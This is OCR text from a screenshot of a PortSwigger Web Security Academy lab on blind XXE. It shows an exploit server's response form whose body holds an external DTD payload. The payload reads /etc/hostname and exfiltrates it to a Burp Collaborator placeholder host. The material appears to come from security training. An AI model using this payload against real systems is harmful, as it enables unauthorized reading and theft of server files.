 From Hex - CyberChef
All Web Security Academy
What is XXE (XML externa
What is a blind XXE attack
Lab: Exploiting blind XXE
Exploiting blind XXE to ex
Exploit Server: Exploiting
https://exploit-0a7800db03cdeaf58144524901a000f3.exploit-server.net
BUR
1
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
HM
Craft a response
URL: https://exploit-0a7800db03cdeaf58144524901a000f3.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'http://BURP-COLLABORATOR-SUBDOMAIN/?x=%file;'>">
%eval;
%exfil;
Store
View exploit
Access log